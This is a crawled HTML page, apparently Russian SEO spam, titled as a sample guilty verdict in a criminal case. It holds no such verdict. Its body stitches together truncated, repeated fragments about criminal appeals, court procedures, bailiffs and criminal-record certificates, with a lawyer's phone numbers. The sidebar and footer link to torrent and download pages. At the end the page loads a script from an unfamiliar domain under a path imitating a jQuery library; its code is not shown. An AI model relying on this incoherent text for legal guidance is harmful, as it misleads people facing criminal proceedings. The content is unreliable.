

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eiyouveith.braythwayt.com/ajpu1-obrazec-obvinitelnogo-prigovora-po-ugolovnomu-delu.html
body_size: 3871
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Образец обвинительного приговора по уголовному делу - eiyouveith.braythwayt.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eiyouveith.braythwayt.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Образец обвинительного приговора по уголовному делу</h2>
                            </header>
                            <p>Есть уголовные дела, по которым Верховный Суд Российской Федерации является последней надеждой тех, кто отчаялся изменить провозглашенный приговор. Все о том как подать апелляцию по уголовному делу: образцы жалобы, основания для отмены или изменения приговора, сроки подачи и порядок рассмотрения. Обратиться за нашей адвокатской защитой в г.Москве (или регионе РФ) Вы можете, позвонив по телефонам: +7-909-612-90-15, +7-965-300-06-56. Приведены Методрекомендации по порядку расчета оплаты труда адвоката, участвующего. 
Порядок приема и рассмотрения обращений направляемых в электронном виде в Якутский городской суд РС(Я). Инструкция о порядке изъятия, учета, хранения и передачи вещественных доказательств. Право участников уголовного судопроизводства на безопасность является сравнительно. Дело будет рассматриваться в судебной инстанции при разногласиях супругов по вопросу места жительства ребёнка или порядка его общения с родственниками; в случае иска о лишении или. Основные задачи отдела организации работы по розыску должников и их имущества Управления Федеральной службы судебных приставов по Челябинской области Образец заявления. О так называемой справке об отсутствии судимости ходит немало толков среди кадровиков и других специалистов, оформляющих на работу новых сотрудников. Как написать надзорную жалобу по уголовному делу: кто имеет право подать, образец жалобы. Все о том как подать апелляцию по уголовному делу: образцы жалобы, основания для отмены или. - этот сайт вырос из черновиков, практических заметок, которые делались для себя. 
Порядок приема и рассмотрения обращений направляемых в электронном виде в Якутский. Об актуальных изменениях в КС узнаете, став участником программы, разработанной совместно. Инструкция о порядке изъятия, учета, хранения и передачи вещественных доказательств. Однако принятие этого Закона не решило проблемы безопасности потерпевших, свидетелей. Если ребёнок — воспитанник детского сада, от учреждения всегда может потребоваться. О так называемой справке об отсутствии судимости ходит немало толков среди кадровиков. Уголовно-процессуальный кодекс Республики Казахстан Обновленный. Кодекс Республики. №12727. Спрашивает Екатерина (сбыт, пересмотр приговора) Добрый вечер! У меня такая беда. 
Основные задачи отдела организации работы по розыску должников и их имущества Управления. Содержание под стражей в СИЗО: ответы на наиболее часто задаваемые вопросы. После того как со всеми материалами дела ознакомились все участники процесса, имеющие. Бесплатные юридические онлайн-консультации по делам и ситуациям, связанным с наркотиками. BIB, B.I.B., biznesa informacijas birojs, биб, Б.И.Б., бюро деловой информации, право, документы. Запрос, однако, был Думой отклонён  Тогда же Щегловитов командировал в Киев вице-директора. Здравствуйте! Можем ли мы сократить работника, являющегося членом участковой. В.Ю.Троицкий: Печально, что некоторые лица, находящиеся у руля школьной политики. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ajpu1-sizaya-golubka-skachat-pesnyu.html">Сизая голубка скачать песню</a></li>
                                <li><a href="ajpu1-skachat-mp3-maksim-albomy.html">Скачать мп3 максим альбомы</a></li>
                                <li><a href="ajpu1-aeyrc-dll-dlya-crysis-3-skachat.html">Aeyrc dll для crysis 3 скачать</a></li>
                                <li><a href="ajpu1-andrey-posnyakov-vse-knigi.html">Андрей посняков все книги</a></li>
                                <li><a href="ajpu1-prezentaciya-stomatit.html">Презентация стоматит</a></li>
                                <li><a href="ajpu1-easyrecovery-rus-torrent.html">Easyrecovery rus торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Надзорная жалоба по уголовному делу: образец, срок.</li>
<li>Апелляционная жалоба по уголовному делу: образец, сроки.</li>
<li>Защита по уголовному делу Все об уголовных делах.</li>
<li>Якутский городской суд Республики Саха (Якутия).</li>
<li>Методические рекомендации по порядку расчета оплаты.</li>
<li>Инструкция о порядке изъятия, учета, хранения и передачи.</li>
<li>Право участников уголовного судопроизводства.</li>
<li>Характеристика на ребенка из детского сада для суда.</li>
<li>Когда нужна справка об отсутствии судимости.</li>
<li>Уголовно-процессуальный кодекс Республики Казахстан.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-rpg-na-xbox-360-freeboot.html">Rpg на xbox 360 freeboot</a></li>
                                            <li><a href="ajpu1-selskiy-vrach-kratkoe-soderzhanie.html">Сельский врач краткое содержание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-flatout-ultimate-carnage-skachat-cherez-torrent.html">Flatout ultimate carnage скачать через торрент</a></li>
                                            <li><a href="ajpu1-pereklyuchatel-otopitelya-gazel-starogo-obrazca.html">Переключатель отопителя газель старого образца</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-skachat-torrent-serial-test-na-beremennost-torrent.html">Скачать торрент сериал тест на беременность торрент</a></li>
                                            <li><a href="ajpu1-raspisanie-aviareysov-iz-rigi-v-pragu.html">Расписание авиарейсов из риги в прагу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-zhurnal-zerkalo-mody-2014-onlayn.html">Журнал зеркало моды 2014 онлайн</a></li>
                                            <li><a href="ajpu1-xerox-3250-drayver-skachat.html">Xerox 3250 драйвер скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
